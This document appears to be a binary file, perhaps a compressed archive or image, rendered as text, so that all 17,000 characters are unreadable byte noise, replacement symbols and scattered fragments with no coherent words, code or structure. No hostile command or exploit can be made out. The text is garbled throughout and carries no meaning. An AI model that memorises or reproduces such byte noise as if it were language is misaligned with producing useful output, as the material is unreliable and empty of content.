�Lnd(Șp��c�a��+�C�lx-?�μb�S���~0�����ū�J���zu�]���Q��B�#�T_�K^H��ͪ\��`V@�9L�b�>�G�i�S���8���=n�գ䴒Z�G=zZ���-�g���A�͸�!�p����:�iltkUUKf�B���}�b=n	%1�=�v�(鳫���<�yZ���Mı������=�/�5��~h�mK�Ӝ7����':���0u���'g����R���q�Q�|��N����,��}��O�5�o�!����8S*e�|��!�C�-�cq�@7�u�|�$/J�*^E�3eCߤ¦Q2��߶�Q.h"|S�Z�rZQ��*j^3�a_~�3@��l���#r#ݠ��uE�C�`	ۂ�M�
�c1|�E�n���C�PI�e1NmlY�*rB��,��;�{"�E�w�T�����P�*��]�)�j������Yia�nX:0�� Y9��H�"�1$@�L���.�nc�5�,Ά������"&d�z�S3�p���Anڌ�w�:��h�I�c\�,�Rs�W��g���B��]�� �`	_�\!M��V;�~㶂�MX�P�+�Ti��^R��W�$U�����;�Ayk㍒y!�� L@�}�#��y=|m������Cs�j��	��9�Mc[�^M�璧�HC7Y����,_��������Y�Ur��JF�(��鷆r�ߧIze��^����B��;�	Q���%����tnx���:E�����ǟ�+r���'.��j��5^���M��@E���T¿����w�/� �\�����n�{������r��(]ʯ5>deTU�[��W�?L�Ex��֊�٨�כ��I�RX��q�,�X�_?d����GؖtDFl���$��=���aE7��(�e�D?�O��TP��M��tU�y����������Tq���۹}^�5Z�4�5y��(�$E��@	��G�吂؄�A
ݭ��ş��nR�B�X��5Y�	S$�]M�	�u����>��>6�vY�rE��Y���o�S�(�b��L=Z����^�@ ���@Ԍ]�`;-��(���C.�I��`�V)>WR�m�N\ j�6=��HZq�K�����K]Qę���'Ɨ8j�������l�#N��/pA*f��A?�=��C���p�����͌��!?����:�� �bAM��sY�묣t-�&]R�d|���҇X���|}^&��}m�o��R�����:��#<�B�`G� 'l
'8C�)�=T����DUHRV��LT1dD ?�N�b��y`D��$-Z&%�F�Ɇ�?H����v��U��Xf!�=�y`:��L��$]夎	T�,�!>��@*��M�D�Il�P����UU�cUN5D�E�%��F�1b��̧qHm�$faɭ�J��p���;�%^�<�J����К�����i9Ee�o*�BF�J�ƪ��C�V��"(:#Fv��a��)�z	��f�QWɑd��[K6EjL��:��y^�L�$<�n՛�i)�@�Wo�fp^c��r�>��L%3�T6#�P�.A��	X>�3B\K���H��q�Z����'�be��y��g��}�D?@�|n)8R;�&��&~�~�S��.1�`���]�M�Z$]�VR�fN�4���~�Ůun$�����}"yV$l�'���;�#e�D?� ��Í��$�Њ��E=HdF[����XH�)�(^��(^&w�	�͎�p$~�ۓ����٥��	kz��e���x���}��e��^8�Й��}�5��!l��M��/�>YV�m������&�!2E�����9i6��������q�S���u`(6jL��k�$<��`n�F�`?`��f�|�-�jk�>�������s%�g��������G]ن��4z\Vg��鯚��R���X���ZM:j)]�e]ޥ�rA>Rm��?4I�u� P�)J� ��]�NQ!*�V@^ҫ/���E�,��k�Zӡ�kveUXFܿ,�������$�'f�z⥴J�(��Pe|kG���@�뙄ŀ��-d��HWĪ�ҫ��m]�+��-��*����l�N�F�f*\�Q�e�H���Y���Jl�J+�R,�ӧ����'���l�F� ɮ����+RXE��,������۶,����J]Id�``�aџju�-�] ]��ZԙX�x���M�d�J��B�"D�?A�\��� �n'( �( Q�j���T"�ٶ�۪��:�ˮ����R��������-��-F�n�&k���v ����A:"�B��2��B��R�����A ��U�o�� �.źl�RA���o���Z�D����/�
��J���
S�@���&y�0k�m�E��p>9�GAP�(ħ�ژ������cUfo�D�rp>)��j��ꊰ�#e:֭�FMg�����_���bhAE�$��ۥ��P��.0��񒰢��
�@h. ���G�Ls��*/T1�^��n/�_�2� .�ed�*_j.��x!(
p�:���'�����?���q< SA���_GLoJpoUx�L�"ӔN�0��qO��R�_A,�����ꆛկ���ߖ1��JR����y�f�/�r���2ܲ<������@~�b=�@X*nrJ��5�T1'Sx��&0-/�"���p��,h="�����k),����6�����)�d⭧:����;+p<�-۲70JB?(@>+����?j�w�!s ��E2�:�����2tF%�/E+s;�1�*(a�E�7��������6-���Js�(�,߲Lq�FMW*�O
��tD����r��������v�B1SC.S/0C���ƭ9�XE,�i'�F�vt�~4)��D�Hy��L��J��α-��KôjG-k_
��V���n�v!Sp��C4';�5w�BvCO��n��:l>�X�WLv�!L�N�ޚ1�fM���:B���ci�v(tj�5k�wS��@t�4�Ā^��^��0s�Q�nc)e/+43$C�S��]^s�^���C&�n2F��H7���,X��`�hzn�O+;3[GA[�5�v.ko��2���F�V?d�F@ ��T�'P�Q竄hA�?n/6C#��R+*�-U�� �3ƯV����R�8*g��X�4w_8�n�w��r8L��[�w�ʛ�zH4 ���]ߴ0݃�� Ek�(ȸ:�V��_�6��:������9̢\|��It�tK�����.�x(�����/�K˴�s�xGA.�Qך�M��������"��,B�Z���7�9�Cz��:�"ʱT��H�"ǎ�(�s�
�,[u�c!>��n)�O��?�o8�S:k�u��u�������+���Զ�dƂ;+4���*��0����)�{;ެ�Y��i�$��m���+7-*B	�R,��1<_yjSz�;�(|��j
���?l��0��!�0y������Q�2T�����3�p;��B5��&"�q�g%����:�R��󺖵J�q�+���7��|yW�e��
�q���p�(�yog�9Ϫ��$� E�y��y�6�BZ���@�c�#a��5���r�h�6K��C�������}�wG�
 	�Xm�a�����j�/Dm�#ŶG�MQ�>l=�A:�ö��:`�y~��+p����ֵ�1���4�b�;iǲ,C��k9�����<f0�M����d���0����/='"��%N�c��܃��M��yV���Q�L�t�h�DLϩ���so�ӫ�B=<��K�����G����OI� )lz��@kċ0V��6Y����'�>���Ywe��}.��KW�-��pٳ�@�+W�����>��rfL�
��IsfL7nX���O��{���3z������[���H��<��+�EQ�����kX�cɊ"sVl2���g�_?#q}@0�_��V�������;��A`���*�5r�l��2cQVA8�З�-���̧��˚6Y׼�3�k�;y��	7>��m��M��������ZQq�9��fɔ-[�+Z��غm!�o?n��G��_�� H��#�)�T��i,6\�����=������3�|a��bk����p��
a�D'�4�I'�"|��ڀ�HȪ�*:���N,���.,2�r+�~�o<��+���o���O���Xg>������,����Q
$���0i�,X��C�	'�`�¦�x��QXy�M��ܐ��0|0CV4���4:��@[$�����sk<�)�<N�0b�r\�8��YǬ�C��}�R�)�؀�$����(Bz$�M%~�yi�x��t啦1#���;���d�����3Mgc#��:��FD�2=�bP�<��2�<p�>.>��H6bYR�&�����BڔW��j�-�0��T���W_�uL]#���5iKMY�zR֥9���hr��t���A���En\%�~��Gtg^��������|��g�����3ʹZ�9�ك�~�ㅭ�Z�	�<vbf1�7�0�3�:�^m\-t��K�V�ma��&m�-R.���2�"���)��ꠄBm
�|N��Jϴr��b!N�����}6��3~�bހ�6�/�x㎟�)�5�Ԃ��L�v,2ri��ރ,L�
��pPJ�^~�ʧ �~��������mS�s�=Ý�N�7܀�I8|N�m���t���Ж���9���Z,�� ���-��sW��Y�~V/�)�<(ZI��/�EorPÜ�r�0#,� ���*v����'@	��D���0Y��\G7�)~<x[���CU'�sY�l��"�g������#D�=��6������6�{��A6�Z
`.>��]��l&���i�AQ�Gh����lub�j�'������^d(�H��Y�5x2q@[��2�H&^�@�|��a��9�c
�&��.LX!����F5�c��c#��8��u"��FI:�S4KE����:�Ȕw�C&�!AS�*Gh(j	:K����bo�a�d'�=Z�27�kdP0'5����8��ؑto�?Z���y%H?B�>�i� �B-A�1�3�-���	>�A2gKP�A=TI�Lr3���'�I�Z��|?I9�X�s�R���X����R��'2�g�����賟9�K�� �C^�>�׼�&�z����������%�-�d��x��i5������s稨�9���eq�v|#�ҨJ���,Q�'�&UW�ڵR;]>�)�2D]x��������$�F������`G)�N�ԫ�JX��9��4�������A��(��fʲ���w@��zDa����<p���ؤ��3���b+�Z-�b��^�v:���]�)��ġtv�k!�F+��,4��5'R�˓Q�$��P���V��)�@����V �3�a���9�i�KD�U0��X˵Z��5J��P�%'q�@�z6�aK_�`��v���Z��Aj�|�?RX��n1^b��K��p=��rk_�h6
E��X�f��łDE��V�C��7ךY��(֭�u�b���7���tM9ұ���S@�؜^�A�n�!'|��j��ub~��<H�����Զ&844%+�^����M��Z<=|e�uhY>�o��]�j�Õn+I=[]S)Qd�@�{W3��h/�+�m�ˏ�&&�Vȟ�l��/��Cir�=�q*>eȢ�Xؽ2�����h��e���4ԛ��͜��bgP��;#�z�ӣޱ������>3�(D鴧S�������Cu�l5�%Ƃgn�
�3���fb�'��_��l�;���o}\xګm3Zf���p�<��[�x�kҐ<�5Q�
Yy]�W�,���1p��:�2<��y�3�����|qB���v��h�Q�pn6�˾&̏��s�w��5�f�[�� �6"�9�sg��N``�>���A�o"�(�	��C��L���R��6qha����^ڞD���<y��x�������k����t�}������"������J���+��DO�m���/�Z���g^/��NϽg��[=��ƮX���׻ �G*H~���
HҶ��@�E#���xR��o�+�)
�zRj�|b�6�ښN��)�,��L�֩���>nӬ��Bn����O�H.`0Po����a6���
��#׊$�����B܊� �d`"~��P
�Rk(�b!�����K%߰���g� ���#�r���(BO��g0 )�/����c� �Al��>�8f0h�"�$����6��� �G �*��������b!/ˢj�x��0O��l-)�pŏ��z�e`�<`�b��V0Z0�f �ސ����#�@.�..��$~ P��	��o)���PT��1vmז���f|F�˪���ڨq�7qQ�������] 0���龈�p��E"�o�l��NJ��L�\b���~�G	��"��	C��n7,��C�(*�$)�����¯"!d�%x�fzb������'�P���?����)��ڶ,�p�4l�+��ڄfT��K ���(u�ώ(sN'�&�P�������Rr���� o�Cft�H�T.o� �/�@ϐ�@ ��ep�����/��*�r���.G��c �Q0��(�2B����ȥ�!3�����'��*2�P�֣�2H�`β2�2�\�-Yr1��.{�
�k�@l�nR'���.�(�=vM�s %�(�m���tsª0Ӕb2� �L3��P!!�@�wb D/�33�k��TX� BE���	KⰐ&k��h�|��T���M���0O�
N��S|.p	������0��D3;Q�!��;���N�*�3� c$���3)�WTh1�p��/���I���t�)S0�TFb%.��ĉ�8kh�.	K)�o8qk�P���Ͼ6���@��r> I(���-#�D��8S0������/���� �ቮ ��>�r!joO{�!�`j|^J
!S�f:���0r�
'�f�:�p��C�#V���J��fm
��DSS^�8C��q&kq�d3��ɫ��4�`!�>�!��Wwt^̚B����9pI#�I� �D0֡:�-;�EP>��.�-� 0�45+��,��D�R\Ց=��G��E�0>�,��!��#��1�%�ʵO���l%9�u�&�"(��38��)'p#�>U�T���+�3x��x�$W�$�6��"��T"�>�hO�8%����5���(,�b�*� ^�C%�sW�SG� x���̑:K�"I%�`�H����!�\��a�(R�B�jc K�H�c/a*�x����"�$ĕLIUIrT0SuE�����2�����Rj�(� i��m�?�4_b3�0���Q(6c^�%"�L�� r��"-b�"��� ��tI���,�S7�:��K��txDdE6�bqg��G�:�5Bqn*!�.�#A��mI���U1��Fm�nI�5�a��:C��r;����"�V;m�2�0[] �P;��A��$�6-s��yѳL�ep��=���`Ee�Uj�&)2B� ABb\ӳ>JU1��-)Į��Դ���[2�2�2l�6�$�q��ʗ2(#|+�ac��Ɠ|5�4g�v?=�� ��7�ӈ~�dѵw� �Ir�� V�$%�d}�>l��*�̦�9��0�d�iK�A�L�6j�V�į|�O�ï��24C۸"�7mb�Ց8}��e�2(�3xqo.p~Lpb�9DB*�x\A�`:M�����82�Box %4���2F9�@�i�x�S8�S�s��7!���~�kCo��X D6�V��#!x��|�) T#�q���7���@�V�"
y�Gb�I�?�`�F*����A묱IE(�QB�#S�M���8�j�6|qX�ٸ4Ӂ6V��~k��K��mwd���b*�T	@O��OY������f�C��6�*� U�*(0Y�^�((�񆑰�ؠ�D H��2LA�"�t[Y��W�Y��a�i+�6�E���yy�#T�cH�(nY��g�ߐL��3�gKj*9�0��u-S	����dS���N��x�$m��+�2(#t���m��:��AH�4_| !� � ,    � �  � �H� AI�$D��^I%9LȐ�ċ3�Ӹ�b Cv԰Q�ɓ'7iؤ�K���ȜY'��t6k�ډ*��t��㈨�M2�"M�����P�F��N`UuX�J����4id$�#T���5�P۷�&�②[�]�ң8W"]����I�0a�(�\ْ��6#G>˳�ϞBs�L�T�F�2�"�:z�!�T�NC�sXdԱP�,Z�i]�vW�y�MxpÏ3���D�K/�X�I�&�|�8rM�DQ���i��O�FY`������K%��i�OZ��c:,=�2X��Ye���n�6�C~�e�G
1�`r!�^6�t$�t=��ĘJ1q�f8�x�x8��P���H��8�BeꁥaP�U^O��&`q%�&�FT�g�h�p)(�_t=��`)��[F��s�	b��-��v0��x*�G��@5��h��.��~<�6��O�$X�%�$Q�@VZn�@[R��rvI!EBx��ρ)&�%U�u�\�5�����S^�f��4TYO�y ���B*V����)Eeo�Y+o�dQ���it�m�)F�~Z�e^w�v/���w����O��jY���z��u)��m��&Py�gl�
h�Z=����QΕ��)W���q�e�bvRuc*����$nw7��q� �(�Z�����J/W<n�Di(Ye�%�Z<��on1藥.���Do��H zX�u��d�Q�J��w+L��f������gO�;_`���R���ƮZY4aErA�vɰ�G#�4�e���]L�E��8e��=��Z�n'k��z�9_i����{��\�Y��Zg�.��B�Qt��Z:���~&��&�4Ӂ/�渄S�b����
�Xk�'��@�D�E�ߞI��9��2~�J��>Q��a���=�i�vobJok��&]l�Mog"��z�S������rM<׶X`Z\��^k�2�	�X���Yn�z$ ����(��]H|����*�H�|C��Z�l�}�P��Fa�q�"�0G��U�`���f/0�&u�Q�ӡ�`���qH\�s=�)LC�a0r��Ɏ|�Z�J�>���j`T�Pj��]���ʑ�y��Uɡ$�0���>ҁZԄx��Cz�<��G;���#VJ/A�K� 1�@1v4ߘ6�-��n1�2�ླ*����g�n�8��]���@K;�b����=�x�^�C{�����k��@,H�Rti����bq$��bv �����&(�_�d�$��R��;Y r��v�C v�$h�
Z裗<�z���~�����%j�M(��2�7��8�KӼd5�&;�i3%�����A&U*"�Ka�ۼ0��s��O�pl� ���a�w�D.�L{����%4��^�#��,c�Pe&�B����3��d�eb�PѴ�p��D!�M:S��ӅyBg
��u<��� WI�q�<�-�Z�\�਽���KZh`��hGS���r�R��c%ZU�a���a7*ʎr�(!O̒D��7iD�-ڈu8�x��W0��֎�Ї.��G���ZH�=��OS	ȁB��P+U��Re�*�z�L��	��Y��p��#-�ܕ����f\�;��� ``�\� [Zޑ�{ͯN�{O�< �pw�,6S��s%�T���M	�Jh�����
#N�ڤ�XK:W��r�̼!KK]ʚ` ���|i�����D0�q��VZ�%���K�
�� Ë���OuU�&#L"�n�$�=�(�	N�%�)�sX~�VT|m��QKU��@������l����u�E��^�K#�p?mT�6�Z�K�ю&�a��jvW�Y���T_J�db���F�!ּd��2��	�
X�f���A�0~H-�pSZ��΀-,+Xq	}��� �G��@�S�](�r9հ�.|jt��I�����m�J���pq�D�)V 3�ڕ�MK�W��cqN=JQ�{c�
��p���g@��{꒏|�?낁���.�5`�X���k���ZQ�]qT(�NJ�\ap]ڳ����k��Ø�1�V�
|BH<�4�� � �5n�|�9H@�0j?�<\���.x^�]�\*���t"��	��<G���&#���p\����o�GHH:y��B��Z�y
��������P��¸δ��,h#������]���R��,�'�ɭ;ڢ��u;��m��}�	�Y�����g~Xn��sF��
j�����S�_�A�>SV���g���x�3�2�Yw��s��(	�hw�
r�.q��s�:(�ê'7��1�jևx�3�VR��O �4]�%?��b��v�`��ny�-�C��Fx�Wl����|$Y�>�h�aCiM�Y&�e��Q��y�ji�r�W6vFn�~��~��#��F9P �p��� ��W�'|h��f|~e�Ef��v��XTE��!\�Q"�q�EB^T"cN��T��zHjg&��fnO�yR/UD*$��3��`�{���n�w��K�h5���t>h>Hx6�K� �uA��Aӄ�cXP�h�f*O3�Hv��JEn�2`f#b!�%�r�Rj�rh��R/�@_.Fz�=�tWzTT�'��r�| &�}|��\W'�tU�U"�1ei%�Q~T�V�1n�ŉ��3/rw#�dO�
��X���PQ/�Ak�5g5�F@S�Ɗ��K�������ȇz�t=�|�w|WG�|�xy��q���ߒ1S�`���<�b�RO�b"��8/A�L�jj��W�U0_���L�𒹤\�됋5����Hl=H��4K|�
��;�ňɨ]Ei��~��c��N�Q�-���ig�#/�I/�aD��.�2A��aG7���{��,�����\\�0�����>ȇ;i���g��QI�u�$r]�JַEO�j�H��L��/T�lE������#���86{��5O� ����gn��/���P~�p Q@T 
�p���}��|�W��W��rD��I��-��-ٶm��������i�H�nm�rEb�#�~��v'�1[8���l��
����y����dp�T��I�yyWЗzX�K�O�p�s31d"}�Q]��G^J����8���0���es#!-eܘ2�5E��XGdS}q5K�	
О90[���yO��Z�{�ɟ��3�lp�>��l�y5p��W:c3�N[�!�� �P�$A"Y&vb�\�eU�����o�j�R~f�2gHRff�j��^��f	(��:���K�{?�o�����l���p �z �I{�I�;�|�h}�G
�tSt��D�{nP��[�a�m�6�%����)o�֦v�A�V2�!���	��Yq�H(�bp�����
cv�<��0	�����Jw�� �P�����H'���G�W	*_3�Vj�Z�p��p�8��m�15�/]0����)Í-�Z�)�_���{��� �`��L1L�v�8������
���� ���޺�H���l`����S`�ŦS
���O�6K5�VA�X``��@�����MT(�hZ��ԡ�Z$��F!	w��?���m%o��\N� �`�InQwb!g��wj[wĒ�J�/i��y�
��������lP���OZ���O�H�� ��
��D�sV ��I�|@�F�QK�1Qw�F��bZ-�f<���&�)hD��M�jO�Lh�'`��[�� /F�5�����ol@�zY�5���Y� ���|��0����ک,Y����>����Y������U�h*")�0�+��?i��K��8���\
%	yb�ѧ����sBKg�-	���K�	�K�1��p��k�@��A�������(�,�������l���e����*�j��b�	�Ob</�R.卫%��$�� ��\��2!	*�X
",тI������$�������������P�Y��J�,�렋H:�� |�Rܒ,Ɋ�U,�Ѻs���II�:�R��(2�b6��9�+��HG�[��XP�X`c�4kn�� I[�Pp��I�l��˛��P���������[�{��������;�����R�<���"x�&&$� ��R��rd6�_�Ra�F���uD`D=�L��[4��4�Sс�+_}[�X_Q��/�����{����[l���W��b̛Oʗxۛj��,\��S��ˮ���� rS 7���be�+��f2`b3�2Ab��L
5o���Ɩ�iOn�s��s��Y�p�Y��������<��j����\���^�@�x�5�����l@�n<�L��	���(����!�f��B�fd�V/W��V@�\>�H?\��_#L��� 7��� �[�[�pP_�:��,l��<ͷ���C=Ԅ�+��J��Z@��D���O���h�u˴C;[��Gh
�~�����%�Zi������լL
�{u���u�����W�W��%cm��9��{�����[\ŉ}���W�Ի�����c�i�}�.�	������9����x���²b_s��'&��I���������p�P�{�0
� ƾ`۩Ja\Ŕ�������ؚ�,��	�<�����M���x���[�Ӎ�y��<�O��ݔݣ}���hT�u�zDE~_m�cWi��xzl�H��\��X��߫	te`����|������.{�̣�J����j�������}�%n����F���}Tl����+����m*�X@� _�b�Z/�v��5i�)VD�=�M���\��@�I�� L�.���ס���[�����<�4��L�f�Ԯ��\0\B7tmN���O��S�-l,���S~�}G1��|D�W���ރ�ZA�՟����ܼ��}�
E���ɕ�ъ�1���D����Z���-l�P�Իݾp {��H:�F�؏-�{@����?%����\�-�K[�K���Et�
� {�ާ��l����i�#��M5��~`J�{u��?��[�&���H��Y�
���2��^��l@���4y�\ �A�ϻ9�{��~�*O�]��J����\�^��OY��[���]��~��y��i�^��>|����֞_��������YP����U\�yK��Ꞽ^�4����vy����y�����dP���?�D��<���� ��������K$��f��cInn����r�H�_!{�|D������TJ��}��0�s�����	�GS����3���/�6�vi�<�ϽY��*
\ �ڿ������?�|�܋:�2��G%	��ڌ���x��\Dc�+���a�)��`�䭭�G�` �
�A}����C�P�,["�F�|����C+��z!���Wr��}|��(��$�+W��9p`��\��\���-W�����ÑI�*=z�$�)����o��|Q�U�w��=Z�a�hl��X�U�FƧO	�r�&��.\�H��n\��ВE;xm�X0�]lֱbw9h8X���z!f!��^�zY�A�9�g�&c��Z2�Xl���Y����\���kݺ=d�Oyʏ�R���c��6�J�$�|�j6�����O_��e��8�]u��ʨ�Ƃ-��2$��a������b�r�@�.KȲ�ڬ�?�E��(!��J-��VC�5���m��h: 
�t�B�X��b�De
��+����8~�jn5>tm��|���|�1�;z����/��d`�-����I��S��-C˱��+ L`E#5�'��z��z��G�2��ȫ��P*�Nzm$��j���b�(����D-x��aD�$�*�񸑖ӳ���A-B���_|�#�;j���:K�WӓrJ�Pq��3L0��/��i�1s��7𡥴��I�,�ЧV�� 0�`�*�@�*���Fq�(�� Q�(Gc�@���oC���1S~e�N����ظ��H#�II�,1�xMK.Cf�+����$ˇy�Ҽ.��U��\5�e�5pM���6����[�~�$֦����L�CBi��СE�办R|t�����t����}����S�ą��b��*
���1��?�U�2�@����W.�+`˒$�� �2
�<��8�G!8� �٪~�6BV����T-w6�
UW]*nZ�'��MҨ���FL�唍���#�!��u�D��t�Q� ��6K�����\YK���W�+{�I#��
mg���2�l#�*��}������ؼμ&���<t�~�)�:��ҪP'����P�e�T1QIϸS��n�I@}\5�OX@J}�D
R �/��0��Ȁ��+���d�1�R�2��*-�+ʀ6�M=r�C���a�p��ּ�Մs$��n���(��
��!���QP��s`w�٩�8Gɔ�FB���IKJL��<T��,u���:8��/-k��¬ӈ�5��+F��l��5��_w�,�/T�������ȎE�Q�l��E\Pb���*�b��F���}�TG󟟮��}l��PGb��+%�JgL�#a�_�1y��%�S���[��^R�7(���F��?�8e��K$D^�ȭ��{���Pjb(uE�&��	�4-,�)8�K��p�RT�l`7�>Y�:����A��m"͋�Z�� ���ӥ�SQ�0�<K*L2�F v/Oa�<���G=�'0�����&8���z�jk(�Im6W}`7��义��iC(�_��!��9S�ST��E��R�.�,�1��'�t�K���ZQ��$Wɓ
p�k�4Y��H�t6S,��3����t�D�O�
���(���'J�O�(Th�2,S����pgSi�I�����+Y9(a���M��L�:�F���m���S��
Țkb�������zuVC�7S�`v��i>N���։A����)����Q*:�l�	�	��,������Kg����R�E��#=�����R�@�#�H�'���d �p�c������,�\�F	�V��:V�W\�	Ns�]탻"2��0��4�+���qx��:��|=	8Ei��#�������E#���cz �����!�'�&��1���Kc�o(�PR��F�
(H�@*��CW��̇���,;N,�FDQ��'�HG�l�Y��Y������N}�(Q9P�1Ylk�\S�/��V��G��*�w���@P�Gn�H���l'=�8��kt��ET-Dϭ��lj3�� ^�p�����L���L>��'���\��f:� u�a��:b�]�X`N����q�k�(	�du�2��G�h}�\+�k��(H#'�q�p�䡸����	;�C�Or#��������
Z��.��	�[+6�_VH�b1;��*�u�~�cܹ�A �!t� ��BnՂ`Ss���r�S�2I�oԻ�V�ю+N�*�����f�b4I��tJ2���|��&!+
e�h���V:�}�#�yLHg�����Y�
�#	�r��I������_�u���LoJ��y��u[#I�=�����h��U��5CB`�f<�������uR��9�^aʾ£�!���;�I>.�ǅ����-��?q���
�.��4 ���Љ�c���n���(�eV�[ /�WHχD�2!M�Y��=�+8�H�<����)$�.��@#���~�=Z�;�8�{����X���1y
���n*""�>�!6��0u�7w?u����-��bz:����q�	6��P�8��3���f��S��)�<
���	�@�A�v��y~H	�@LY�{�&� |�'l;�����9���T��;����&����@�!�<�� ��5B�/	:a	=�ɪ��`=7��;�C#9�%��������[	�I���	���k����{�1����2�5,%㨾�1�`�X	}�5t�9���v`�����A�7�b ���ԫ�k���%It� ����a��۷
é|�!��6����ʢ����C,[�$w�
�p����3ɱGI
x$3I$�8�Ȑ���P�-J5��z��0�iģ�X�{p �&�k��C��X⢞4ٷN%5�.T�"������B�	ճ;~�!H7Y�Ñ�>�>��z�Ùh��k@�&�������Л�@��ؒ;������:�:�嚽���4�K4��5Q�T�~B�t�,�����3q�w��C{��j�{�pi/���`3�>��B�`,Ư�<D�72���|�h�i̪�X�hI���v ;M�����������I	���)��,G�,X�t��TԂV��y�#m�
8{��� ї�I��@��ӈi�<�K����4���ʲp��Ƞ@�%���
K������{�k9����;I4�K
k��@�&��BY'QP�Ǎ��t �wr��<"��| ���:��X��|a�KA���K�7���|����h���\j%�V�����?�i���8��Ӝ��tz�D��OfI��
2���)����8z�F��V\F���0�p>$��3>�����T�������-��j�m5ԥ�t+�h���Q70�"	��mр;K�#8�;�Re�F#��,���HGwb>~���|��"�Ҟ�GP����Z;Ѫ���Rj�T8�8|�����@PѠ��~`�.�<�*�� M��1،%�Ժ����mҒ�DU�!��E��N$2�,
��L�����L�u��0,V�zUpc'
�}�'�X
�Q}p�j���8Fd�Q�ıh�:��-���5��0຀3�K�f�F�!�֐cM�8I��;�A,��A@q` �=Y��aZ�ԙ�,�`�y$�T	�K`zX�Q�/�B%*���N�P5��$Z�CP��?���Z�,�S�%8�C��!��T�E)�*�fs��䈌=�e��o,R��d��EY�=Yf@�Q�8��XH4mi�{茥�	b�u��=�`�lC���8�ki�_57���,���E���ڃ�Z��|�_�+5�+�U��0�#<B!�X5�]�Շ_`���ݹv��Y��H4�cI�Z@�t���i�Q���Q��CUK��
�\7H j
��˵��[+��_ͫB����z�{P �O�°v� 5T�m��]��M["eZ��]>�]��!�$	�H�T)7�T@�(\�`^y^	S�m�z��3�Ϝ��ѫl�`��ʓ�Y�Q�r!E�B ��2�O��.�D�c]�}]Cm6��F��ˀ� `#>Yl������ �2P��� �.\`^p�P$U1�]���Z�b�˵ӽ9c�t��2�S���|��Y���a���v]f�ce�I4�gŇ^�#6b�T6H�ř56{ x[P�Y���
:���S�K{��Y���ZP <c;���zSʣ��H��[O�;������ڨ\Qc�Ae3 Հ���;[��D �=��aJ��8H�D��x�j����@[�⺰�6|W��>S*q��I0)�?P���w�\�b�sS��d�2x!�	B8���_��:�Ԁ�M�;z�Hy��5A��Q�gv�]��$4��H[��l&�4����^��J)J�c���T���w�өl P(��?8.8P_ʌ~އ�̞�ش�Ʊf���c����؃Il�g�hg�u���zX#��֋�X�K�f!��M^;�ݓ�З��q,H��]�ӭA�������|��va�������崼��a&|X�6̀���d7�v�d�Ϭ#0V8�f�N��H�Ԉ
:œ&����滄��~�{�x��ʡ{�K��g���i���7�\�Dl5Cj��_�`=i�lA��=�[���X� f��F��=f������IF�~	�E�[*֮����i�Tvg���X(˭�[�u���cѭ�Rч��]ƫ��a�&�T�E�A�F�t�f� �~�nX �p����dهR)�Ћr� ���謜�d�����QƳ��ʘ������m �F����R_��6)��4[��լ�M�h����~�ٛD�f��p0s1�"FYf�Z��Ζ�|���I�����N���LL*��H��M�j57eQ��̡;7���"�������<�e ���n�N]�Nfm��/sN'���Z֭SpIyq��f ��}t�����P
߈X��e�ł�����"��z>0�����N3_^KV �I7)A]��jfu�[������m���p�E�2Q�~ ���� ���J�à-�N�u0_�s����~/��bϞpb�����acaHg��_W֓D�+�r��=�߯CjV�� ��x�� ��%�`��ד>� �0�E�v���Pϲ�{�0�C��м�м�r�����B�%k��{+ߊ��֛OJ�jK�pj7����Ns@�]g�Q�#8u@��ZOXo�b��]{u�־�|�L6�(͌<�H�����U_� �9�X1�c/�5�a �+��	_.#�x@�ɧD��z�xM�� �|M�x�����k��.�v�T��st�8LM��6W���ó>z���#A�<���Q�c�g��@ڻ��XE]���.�Ji���x��p��|M�p��g ����]�n�mC�\��vU� ��WϢ�|i3������ADjʖ�]� 8
r|�a� B�r`�P���
&>0�!P�6|���G�
����$��pV2h�A�~2gҬ��K�B�
����4�0�C}���k�g�ӦR�Ś�cj�}��,��^=}b���,���
�E(m�r!�)S�2���S�0�Q�7z����ă9�.lX"I&ݤd����-c��,�f�P��Ǝ��1u�*թ����4�|����Z�X
�M�ΐ������׍�3i���:n�n}�$I�-����������}˝�%��5�`F�;�b�ujTR�F�UM��m�}�OXb��
qŹ\�"�:��>z���PB���c��WO�qQ;
H&^e��r|��M��ƓDn�x�B�) G=K�kL�V�VW%�����J;l��Vpi%@�iP��^y��AQ�-�Q�=�t�Cmz4'OmF�N$�G7b�^����{-> I�bݣOQHq��$��TO=5��Xٶ��U���L��E�%TȽ�@?�S�("�W�l�	�`(pD�����:&�d�av썚3����z�5[hH`��O:���(dn(E�kP	��V�"�UW��
Hr����E�t����_j*�Xu�NF�~gخ��k����x6�lz�2����G ��d�0��$�}c�c�G#��mk|��$�����m�P��X�r�e8�[���&�tc۩Y�|�$Y�T��Q_��c�R�Y�7N��f�@ˀ�6��|�����sOu��4
>\U*.��HYs�Q�F%X���Eoaa*�B�&��R��J/ʹ���D��CqdY�5��F<1�x���0� �4�Fi�'����CR��9>�V�r���ln��)X�X����Zri`�#��SG:�H�b`������y�9JpTv�A�u��e:�짷@g&����:}d�i��3��¡l���JL���C�?�7X�G�D�v��`.��`֤��8�$�{�h�I�`U�\�dd���cQ�i>�c�τa���Kk�m���d6�Q�b��!�2@K��?5�����2��M;L� �n+`W�\ղ�2˰O|�+Ɍ<(���J.4]s��f��Ԃ���v��M�D�x�$ Ae��9�m:��(.,�`�|��dgM�AY�3�}pe�1�yF(D�yO*��y����㍠ԇ�Ⰰ��d��!KOH�5�q2` �S� ��*|�!c#��H)7P���܀>8]��&Z%C�0�M�xKs�ǊQ�&��R�����1�i��K>#�ܡ(ٺ*�7Ĕ��$�B�pi
A�2^W�8���s�b�(�E��H�Y��D &>�3��_eR2�ԃ��������	 b
M|F�21�L��OH�z>HRN@
eX���7�116R2W�R}�� d�ve�r���H;��Y�>@qo6R���ZI���/|�Ҧ0���ge���'&���q�!R��3�O�zLC�f�"d��NՃ+V5�Li��r�Eݱ�E�qB]k%�4Y�ΣZӚ�<��T����>���eN�ݮ�=���&x Z��'[S?hA�Q�ӟ���Q��ԥt��R k,��|b+�8�8Ir���	X�ѤHD20�
�����Ǿv���d�Jm�Q�- �pV�v��Y�1';>x��4���=�Q����x��T�7�$�nHdP(û��>�|)
�
